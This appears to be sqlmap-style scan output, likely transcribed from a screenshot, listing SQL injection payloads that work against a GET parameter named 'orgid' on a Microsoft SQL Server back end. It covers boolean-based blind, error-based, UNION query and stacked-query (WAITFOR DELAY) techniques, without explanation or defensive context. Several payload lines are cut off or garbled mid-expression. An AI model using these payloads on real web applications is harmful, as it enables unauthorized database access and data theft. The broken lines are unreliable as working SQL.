 ---
Place: GET
Parameter: orgid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: orgid=16 AND 7117=7117
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVI
Payload: orgid=16 AND 4862=CONVERT(INT,(CHAR(58) CHAR(117) CHAR(11
7) CHAR(58) (SELECT (CASE WHEN (4862=4862) THEN CHAR(49) ELSE CHAR(48)
R(58) CHAR(99) CHAR(99) CHAR(105) CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: orgid=16 UNION ALL SELECT NULL,CHAR(58) CHAR(117) CHAR(11
7) CHAR(58) CHAR(101) CHAR(120) CHAR(111) CHAR(65) CHAR(105) CHAR(108)
CHAR(67) CHAR(81) CHAR(81) CHAR(58) CHAR(99) CHAR(99) CHAR(105) CHAR(
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: orgid=16; WAITFOR DELAY '0:0:5'--